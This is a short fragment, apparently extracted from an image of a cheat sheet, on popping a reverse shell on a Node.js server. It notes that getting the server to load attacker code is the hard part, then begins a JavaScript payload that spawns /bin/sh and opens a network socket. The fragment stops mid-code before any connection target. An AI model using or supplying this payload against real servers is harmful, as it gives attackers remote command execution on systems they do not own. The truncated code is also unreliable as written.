 Node.js
The hard part of popping a reverse shell on a
Node.js server is tricking the server to load your
code. If you can figure out how to do that, this
seems to produce a reliable connection:
(function(){ var net = require("net"), cp =
require("child_process"), sh = cp.spawn("/bin/sh",
[]); var client = new net.Socket();